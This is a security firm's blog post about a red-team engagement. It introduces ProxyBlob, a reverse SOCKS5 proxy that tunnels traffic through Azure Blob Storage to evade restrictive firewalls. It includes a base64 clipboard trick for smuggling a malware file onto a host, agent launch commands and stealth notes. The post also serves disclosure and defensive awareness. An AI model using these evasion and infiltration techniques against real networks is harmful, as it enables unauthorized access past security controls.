During an assumed breach ops via a virtual desktop interface, we discovered a wildcard allow firewall rule for the Azure Blob Storage service. We proved that even with restrictions in place, it was still possible to reach the Internet. Afterwards, we thought of abusing this firewall misconfiguration (recommended by Microsoft) in a much more useful way. To demonstrate that I built a SOCKS5 proxy that uses blobs to tunnel traffic to the target's internal network.
Introduction
At Quarkslab, we focus on the impact an attacker can have on a company. The adage "it is not if you get breached, but when" perfectly illustrates our approach. That is why we carry out "Assumed Breach" assignments. In these operations, we begin with the premise that attackers have already successfully infiltrated the network, bypassing the initial security perimeter. Instead of focusing on gaining initial access, we start with some level of established access (usually a typical standard users) and concentrate on testing internal security controls and the organization's ability to detect and respond to malicious activities.

Obviously a fake Sun Tzu quote
This approach provides a more realistic assessment of an organization's security posture by evaluating how well it can identify and contain threats that have already penetrated its defenses, acknowledging the practical reality that no security system is impenetrable. Our customers understand this well and do not hesitate to challenge us by placing us in such position.
Context
While performing an assumed breach operation for one of our customers, they wanted to check the impact of an attacker who had compromised an Azure account and had access to virtual desktop interfaces. This initial access mirrored the access that a company's external partner would have. The account had permissions to authenticate to a VMware Horizon portal via a Microsoft Entra SSO, which allowed us to access web and desktop applications. In addition, we also had access to virtual machines that served as jump boxes for accessing other internal services.
Published Apps on VDI
The first idea was to fully compromise the jump box to get access to accounts with more privileges, or I would say with less restrictions than our "external collaborator" role. VMware Horizon's settings allowed us to copy and paste from our client to the target machine, as well as to drop files. However, the other way was blocked. This still made it possible to deploy tools to help us find and exploit vulnerabilities. Unfortunately for us, the restrictions and configurations in place did not permit us to elevate our privileges on the machine and retrieve the accounts of users logged on to this machine.
We faced robust network restrictions with firewall and proxy configurations preventing us from accessing almost all external services. As this was an edge machine “exposed on the Internet” (accessible only under certain conditions), the policies were considerably stricter. For example, when trying to reach one of our servers, the proxy blocked the request, based on the domain categorization. But this also applied to highly reputable domains such as GitHub or the Python Package Index (PyPI). Nevertheless, we continued the mission by dropping the tools we needed using VMware Horizon's file transfer functionality.
Web page blocked by proxy
Towards the end, I still wanted to find a way out of this restricted network and onto the Internet. But wait, in fact this machine was already reaching the Internet!? Indeed, some internal applications used Microsoft Entra SSO, which meant that the user still had to be able to communicate with the outside world. Even though most services seemed to be blocked, we identified that some Microsoft services were accessible. We first identified, and then confirmed with the technical team, that any Azure Blob Storage container could be reached by the jump box. Azure Blob Storage is a cloud service offered by Microsoft that lets you store any type of data. In Azure, a container can be thought of as a folder, while a blob represents a file.
As a proof of concept, we created a storage account on Azure and hosted a simple text file, then downloaded it to the jump box.

Arbitrary Azure blob accessible
This proved that even if the file transfer feature would be disabled, a user could still be able to drop malicious files, from the Internet, on the machine by downloading them from an arbitrary Azure Blob Storage container.
💡 Copy Pasta infiltration
While the transfer functionality makes it easier, copy-and-paste is enough to drop files on the machine. A user can base64 encode a file, copy it to its clipboard (
base64 malware.exe | xclip -sel clip) and paste it in a text file on the target. Afterwards, he needs to revert the process back by decoding the content of the text file and writing the output ([System.IO.File]::WriteAllBytes("malware.exe", [System.Convert]::FromBase64String([System.IO.File]::ReadAllText("temp.txt")))).
ProxyBlob
After this mission, I did not feel I had demonstrated the maximum impact this overly permissive network configuration could have. On the one hand, we had the ability to send data and then retrieve it on the other, and vice-versa. This capability is exactly what you would expect from a communications channel. Now we needed to find out what kind of tool this could be integrated into. The first thing that came to mind was to add this method of communication to a C2 (Command & Control). I searched the Internet and found only one person who had this idea. Jed Laundry designed a C2 framework to control his connected devices at home remotely using Azure Blob Storage. He gave a talk a year ago at CHCon NZ that I recommend you watch. Unfortunately, Jed never realeased a POC for his tool.
This could have been done using Cobalt Strike's External C2 feature, like the GraphStrike project made by Octoberfest7, or Mythic's C2 Profiles feature.
💡 Loki C2
I started writing this blog post and at the same time, Bobby Cooke released his new tool "Loki" which uses the Azure Blob Storage service as a communication channel as well for his C2. I highly recommend checking out his tool.
While this could have been a good idea, I went for something else. I was thinking about tools commonly used during operations, and one of them stood out as being among the most used by Red Teamers: SOCKS proxy. Flangvik did a stream a while back on SOCKS proxy best practices which I recommend you watch, but I will give you a brief explanation of what it is and its benefits nonetheless.

Basically, SOCKS is a protocol that enables packets to be exchanged between a client and a target via a proxy server. It operates at the session layer of the OSI model and can handle several TCP-based protocols such as HTTP, SSH, RDP, etc. The latest version is 5, and extends the previous 4a by adding support for authentication (username/password, GSSAPI, etc.), IPv6 and UDP-based protocols such as DNS. Typically, the client connects to the proxy server and performs the initial SOCKS handshake. It then starts forwarding packets from the client to the target. The full protocol specification is described in RFC1928. However, in the case of an engagement, the operator cannot directly use a compromised host, such as a workstation, to run a proxy server, as he will not be able to connect to it. This is because the compromised host will be behind a firewall. To get around this problem, the connection is established in reverse. An agent connects to the proxy server and waits to receive packets to transfer.
SOCKS vs Reverse SOCKS proxy
C2s work in exactly the same way as a reverse proxy. The agent (or beacon) connects to the server and waits for tasks, either by keeping the connection open, or by polling (requesting every X seconds). The agent can then be used as a bridge to access internal Web applications or other services from the operator's machines. This is particularly interesting as it enables the use of Impacket, for example, a widely recognized tool for network interactions.
Now that we have a better understanding of what a SOCKS proxy is and how it works globally, let me introduce ProxyBlob, a reverse SOCKS proxy over Azure Blob Storage. But wait, how can we run a proxy server on a blob when I said it is used to store data only ? That is the magic, it is all we need 😉. We can see blobs like a meeting point between the agent and the proxy. When a client connects to the proxy server, the latter will write the packet to a blob. Then, the agent will consume the packet by reading the blob and forwarding the packet to the target. The response is transmitted the same way but in the other direction. This is the global overview of the functioning.

Reverse SOCKS over Azure Blob Storage simplified
Before going any further, here are some of ProxyBlob's features:
- SOCKS5 proxy (TCP/UDP/IPv6)
- Communication over Azure Blob Storage
- Encrypted data transfer (ChaCha20-Poly1305)
- Interactive CLI with command auto-completion
- Multiple agent management
- Local proxy execution (no server required)
Let's dive a little bit more in the technical details now. How does it work under the hood ?
First, let's take a look at the configuration part. You will need an Azure account with a valid subscription. If you do not have an account, you can get one for free here, with $200 of free credit to test the various services they offer. Another option is to use Azurite if you want to test the tool. It lets you quickly spin up a server that works exactly like the Azure Blob Storage service. Once you have chosen your preferred option, you will need a storage account. For Azure, you can refer to the project README to obtain your storage account. A default account is ready for use on Azurite, and the ProxyBlob configuration should look like the following.
{
    "storage_url": "http://localhost:10000/", // URL should be omitted when using Azure
    "storage_account_name": "devstoreaccount1",
    "storage_account_key": "Eby8vdM02xNOcqFlqUwJPLlmEtlCDXJ1OUzFT50uSRZ6IFsuFq2UVErCz4I6tq/K1SZFPTOtr/KBHBeksoGMGw=="
}
Now that we are all set, we can run the proxy component and start using ProxyBlob. I will not go through the installation process as it is already described in the project's README (and it is super simple !). Several commands are available to the operator.
Available commands in the proxy
The first command the operator should use is create. As the name suggests, it creates a new agent. In fact, it does not produce an executable or anything like this. Instead, it creates a container, initializes blobs and generate a connection string. As per Microsoft's documentation, a container organizes a set of blobs, similar to a directory in a file system. In ProxyBlob, each agent uses its own container. Container names are generated by the proxy and are in the form of a version 4 UUID. The proxy instantiates 3 blobs, which can be considered as files storing textual or binary data, in the freshly created container with predefined names known to both parties:
- info: contains metadata about the agent (username@hostname)
- request: communication from proxy to agent
- response: communication from agent to proxy
If the creation of the container and its blobs succeed, a connection string is generated. The connection string contains the necessary credentials that enable the agent to retrieve data in an Azure Storage account via Shared Key authentication. The connection string is in the following format: base64( https://<storage-account>.blob.core.windows.net/<container-id>?<sas-token> ). By default, the generated SAS token expires after 7 days. This can be customized using the -d flag and specifying the time to expiration, for example 1h5m10s will make the token expires after 1 hour, 5 minutes and 10 seconds.

New agent config creation
Once the connection string has been generated, it is displayed only once; if you lose it, you will have to recreate an agent container. The connection string has limited rights tied to the specific container: the agent can only read and write to existing blobs. To start the agent, the connection string is mandatory and can be passed as an argument with the -c option or directly embedded at compile time.
# Runtime configuration
./agent -c <generated-connection-string>

# Or compile-time configuration
make agent TOKEN=<generated-connection-string>
./agent
If the agent has started successfully, you will not see see any output in the terminal, but when you list the agent containers with the list command, you'll see the "Agent Info" column populated with the username and hostname where the agent is running.
💡 Agent killer
If you wish to interrupt communication and "revoke" the connection string, you can simply delete the container using the command
delete <container id>. The agent will then be unable to reconnect and will automatically shut down. However, be careful as this action is irreversible
You can now start proxy traffic through this agent using the select <container id> command, then start. The start command accepts an optional -l argument to specify the proxy's listener address in the format host:port. By default, a listener is created on port 1080 locally (127.0.0.1). A success message should be displayed and the list command will contain the "Proxy Port" field with the listener's port.

Starting proxy through selected agent

Proxying on Linux can be done using a tool like proxychains-ng (also known as proxychains4), while on Windows you can use Proxifier. For example, it could be used to make a request to a web application inside the internal network where the agent is running. Proxychains can be configured to force all DNS request to go through the proxy by using the option proxy_dns, meaning that the agent will be the one resolving domain names.
proxychains curl http://app1.domain.local
In addition, although communications with Azure Blob Storage are carried out via HTTPS, I decided to add an encryption layer between the proxy and the agent. A shared secret key is derived during connection initialization and is used to encrypt all data passing through the blobs. Each connection has a different key. Secrets keys are exchanged as follows:
- Proxy generates a nonce and a key pair
- Proxy sends the nonce and its public key to agent
- Agent generates its own key pair
- Agent derives a secret key using X25519
- Agents sends its public key to proxy
- Proxy derives same secret key using X25519
- Proxy and agent now encrypt all the data with the secret key using ChaCha20-Poly1305
The following diagram provides a visual description of the connection initialization phase between the client and the remote server, using ProxyBlob.
Of course, a tool presentation would not be complete without a demo! So here is a demo GIF showing an RDP connection over SOCKS5 using ProxyBlob.
⚠️ Rotation is the key
Do not attempt to access the Azure Storage Account using credentials displayed in the demo, keys have been rotated 🙂.
Conclusion
At this point, you may be thinking "ok cool but it is just a SOCKS proxy over an exotic communication channel", and you are probably right. You may also be wondering how fast the SOCKS proxy is. Currently, I've been able to achieve a maximum speed of 1.5 Mbps when downloading a file located on a server in the West of the USA from an agent located in the center of the EU via an Azure Blob Storage located in France. Although this is not a very high speed, it is sufficient to run the tools mentioned above or even to perform an RDP on a remote target within the internal network. You should always choose the location of the storage account closest between you (the proxy) and your target network (the agent) in order to get the best performance. After all, it's just a slow SOCKS proxy over an exotic communication channel, isn't it? Yes, but not just "an exotic communication channel".
In his blog post accompanying his presentation, Jed highlights 9 services for which Microsoft, in its own documentation, asks to add a firewall rule to allow outgoing connections to *.blob.core.windows.net. Some of these services are widely used in businesses, such as Office 365, Defender for Endpoint and Visual Studio. This is a serious problem, as anyone can create an Azure storage account and use it to bypass the high network restrictions that follow this "recommended configuration".
Some time after the end of the mission, Airbus Security Lab released a tool called soxy. This tool is great because it allows you to create a SOCKS tunnel (but not only!) via RDP. It works with native Windows RDP, but also with other VDIs such as Citrix and VMware Horizon, which would have been handy for our mission. However, we would have been limited at some point if we had wanted to establish deeper SOCKS tunnels into the network by compromising hosts without RDP access.
ProxyBlob currently follows the standard SOCKS5 specification (RFC1928), but lacks the BIND command, which is used to establish a connection between server and client, as with FTP. This command will be added in future versions of the tool. I would also like to further improve SOCKS performance to make it faster. OPSEC has been taken into account in the development of ProxyBlob. For example, errors are defined as byte constants on the agent side to minimize the number of strings present in the executable and translated on the proxy side. More can be done to make it even stealthier. Don't hesitate to contribute to the tool!
Bibliography
- RFC 1928 - SOCKS Protocol Version 5
- Creating a C2 using blob.core.windows.net - Jed Laundry
- Go by Example: Creating a C2 framework (while trolling Microsoft): Jed Laundry
- Beacon SOCKS proxy best practice
- Create Your Azure Free Account Or Pay As You Go | Microsoft Azure
- Introduction to Blob (object) Storage - Azure Storage | Microsoft Learn
- External C2 | Cobalt Strike
- C2 Profiles | Mythic Documentation
- Proxifier - The Most Advanced Proxy Client
- GitHub - rofl0r/proxychains-ng
- GitHub - Azure/Azurite
- GitHub - fortra/impacket
- GitHub - RedSiege/GraphStrike
- GitHub - airbus-seclab/soxy
- GitHub - boku7/Loki
- GitHub - quarkslab/proxyblob
- Code search results in MicrosoftDocs · GitHub